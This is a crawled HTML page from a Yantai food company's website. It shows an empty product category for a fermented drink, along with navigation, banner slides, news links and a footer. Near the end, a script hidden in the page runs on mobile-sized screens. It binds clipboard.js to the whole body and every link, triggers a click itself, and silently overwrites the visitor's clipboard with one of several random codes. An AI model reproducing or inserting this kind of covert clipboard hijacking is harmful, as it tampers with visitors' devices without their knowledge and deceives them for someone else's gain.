

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.laishushipin.com/Products-295380.html
body_size: 7074
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>花尔莉发酵饮料|花尔莉发酵饮料-烟台莱蔬食品有限公司</title>
<meta name="keywords" content="花尔莉发酵饮料,花尔莉发酵饮料,烟台莱蔬食品有限公司" />
<meta name="description" content="烟台莱蔬食品有限公司专业提供果蔬脆、果蔬脆厂家、果蔬脆批发、果蔬脆代理、莱蔬食品相关产品和服务，是行业中很有实力的品牌销售和服务机构。业务咨询：13455555128。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="c54130d185a3e5a0b965b3f17a88c2d9">
<meta name="domain-token" content="08f04f4d80b1363e74b6dab3f3af1c98">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.laishushipin.com/Products-295380.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501335825.css?time=1768879185"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:#323232 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>烟台莱蔬食品有限公司</span>                         <a class="navbar-brand logo" title="" href="/"><img src="//alipic.files.mozhan.com/mozhan/20260106/71a5ec1ada948b85f878dda03330cd84.jpg"                                 alt="烟台莱蔬食品有限公司" /></a>                     </h1>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20260106/71a5ec1ada948b85f878dda03330cd84.jpg" alt="烟台莱蔬食品有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>13455555128</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/About.html" >         公司介绍         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/Article-index.html" >         公司动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/Album-detail-album_id-217214.html" >         设备展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="http://www.laishushipin.com/Article-detail-id-1589813.html" >         宣传视频         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/Album.html" >         图库展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.laishushipin.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.laishushipin.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.laishushipin.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.laishushipin.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.laishushipin.com/Article-index.html"  >         公司动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.laishushipin.com/Album-detail-album_id-217214.html"  >         设备展示         </a>                                       </li>         <li>                         <a class="Themefont" href="http://www.laishushipin.com/Article-detail-id-1589813.html"  >         宣传视频         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.laishushipin.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.laishushipin.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200530/cb32f54e40a9766ecc37ec34604951be.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20210429/52ce42c62aa7aaae7a19e28fb120cdf4.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20190509/acd9d0830d5cfc93c3764b8951640adb.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20210512/d132aad1e23bdddd5a1ed348ff480688.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content ProductClassBox">
    <div class="content-box">
            <!--产品中心-->
            <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-295380.html" class="Themefont">花尔莉发酵饮料</a></div>
            <div class="row">
                <div class="classifi ProductClassTop" id="ProClass">
                    <div class="ProClassBg"></div>
                    <div class="row clearfix classifi">
                        <ul class="product-class">
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-332153.html" title="推荐产品">推荐产品</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg Themebg" href="/Products-295380.html" title="花尔莉发酵饮料">花尔莉发酵饮料</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-290579.html" title="果蔬脆">果蔬脆</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                    </ul>
                     </div>
                </div>
                <ul class="pro-list clearfix">
                                        <div class="DoesNot Themefont">暂无产品</div>
                                                        </ul> 
                <div class="clearfix"></div>
                <div class="page clearfix"> </div>
            </div>
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-332153.html" title="推荐产品">推荐产品</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover Themebg" href="/Products-295380.html" title="花尔莉发酵饮料">花尔莉发酵饮料</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-290579.html" title="果蔬脆">果蔬脆</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="推荐产品" class="overflow first Classtriangle Themebghover " href="/Products-332153.html">推荐产品</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="花尔莉发酵饮料" class="overflow first Classtriangle Themebghover Themebg" href="/Products-295380.html">花尔莉发酵饮料</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="果蔬脆" class="overflow first Classtriangle Themebghover " href="/Products-290579.html">果蔬脆</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3343881.html" title="烟台果蔬脆可以随便吃吗？">烟台果蔬脆可以随便吃吗？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3041164.html" title="烟台果蔬脆，就选烟台果蔬脆厂家">烟台果蔬脆，就选烟台果蔬脆厂家</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3032718.html" title="为什么大家都喜欢吃果蔬脆呢？">为什么大家都喜欢吃果蔬脆呢？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2880964.html" title="果蔬脆加盟应该找哪家？">果蔬脆加盟应该找哪家？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2878451.html" title="果蔬脆招商加盟">果蔬脆招商加盟</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>烟台莱蔬食品有限公司,专营 <a title="推荐产品" class="Themefont"
                href=//www.laishushipin.com/Products-332153.html>推荐产品</a>
             <a title="花尔莉发酵饮料" class="Themefont"
                href=//www.laishushipin.com/Products-295380.html>花尔莉发酵饮料</a>
             <a title="果蔬脆" class="Themefont"
                href=//www.laishushipin.com/Products-290579.html>果蔬脆</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13455555128"
                class="Themefont" href="tel:13455555128">13455555128</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="烟台莱蔬食品有限公司" rel="nofollow"  class="Whitefont" href="/">烟台莱蔬食品有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.laishushipin.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="http://www.laishushipin.com" target="_blank" title="果蔬脆" class="Whitefont">果蔬脆</a>
                        <a href="http://www.laishushipin.com" target="_blank" title="果蔬脆厂家" class="Whitefont">果蔬脆厂家</a>
                        <a href="http://www.laishushipin.com" target="_blank" title="果蔬脆批发" class="Whitefont">果蔬脆批发</a>
                        <a href="http://www.laishushipin.com" target="_blank" title="果蔬脆代理" class="Whitefont">果蔬脆代理</a>
                        <a href="http://www.laishushipin.com" target="_blank" title="莱蔬食品" class="Whitefont">莱蔬食品</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3ElEQVQokY3SvRHDIAwF4JdzQecswJ3WoGOleAE7XiBZiY41uGMB0lFwViB/lYWj6quEJB7wRxGzPmcsXGRrKHpkfamQvXgsOUx84IvVR6ZNoW8oPQLfGXbd5p+8/u2yZ7S27neKXVOy9HDErnR8NTEZ3kzHQ7JltKGu2TN49XEzkI1R0epiajuKntxw92VGkV3nH242oL0rGbOJ7DC/DiGYasOp3SHIfsUs65PXsuu/YKwZyB23vG2qnFzpuOXNMedw4Bzv3HfNAK+fnvuueVvajpD9zhslo2X/UU9jfU2+OPj8kQAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3ElEQVQokY3SvRHDIAwF4JdzQecswJ3WoGOleAE7XiBZiY41uGMB0lFwViB/lYWj6quEJB7wRxGzPmcsXGRrKHpkfamQvXgsOUx84IvVR6ZNoW8oPQLfGXbd5p+8/u2yZ7S27neKXVOy9HDErnR8NTEZ3kzHQ7JltKGu2TN49XEzkI1R0epiajuKntxw92VGkV3nH242oL0rGbOJ7DC/DiGYasOp3SHIfsUs65PXsuu/YKwZyB23vG2qnFzpuOXNMedw4Bzv3HfNAK+fnvuueVvajpD9zhslo2X/UU9jfU2+OPj8kQAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13455555128"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13455555128"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501335825"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>